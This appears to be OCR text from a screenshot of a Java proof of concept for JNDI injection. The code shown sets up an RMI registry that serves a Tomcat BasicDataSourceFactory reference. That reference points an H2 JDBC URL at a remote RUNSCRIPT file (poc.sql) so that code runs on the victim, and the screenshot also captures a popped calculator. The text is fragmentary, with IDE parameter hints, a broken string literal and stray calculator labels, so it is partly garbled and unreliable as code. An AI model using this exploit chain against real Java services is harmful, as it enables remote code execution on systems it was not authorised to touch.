 EvilObject
EvilObject.class
14
15
public class JNDIServer {
public static void main(String[] args) throws RemoteException, NamingException, AlreadyBoundException {
Registry registry = LocateRegistry.createRegistry( port: 1099);
String JDBC_URL = "jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1:8888/poc.sql'
ResourceRef ref = new ResourceRef( resourceClass: "javax.sql.DataSource", description: null, scope: "", auth: "",
singleton: true, factory: "org.apache.tomcat.dbcp.dbcp2.BasicDataSourceFactory", factoryLocation: null);
ref.add(new StringRefAddr( addrType: "driverClassName", addr: "org.h2.Driver"));
ref.add(new StringRefAddr( addrType: "url", JDBC_URL));
ref.add(new StringRefAddr( addrType: "username", addr: "root"));
ref.add(new StringRefAddr( addrType: "password", addr: "root"));
ref.add(new StringRefAddr( addrType: "initialSize", addr: "1"));
ReferenceWrapper referenceWraper = new ReferenceWrapper(ref);
registry.bind( name: "test", referenceWraper);
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C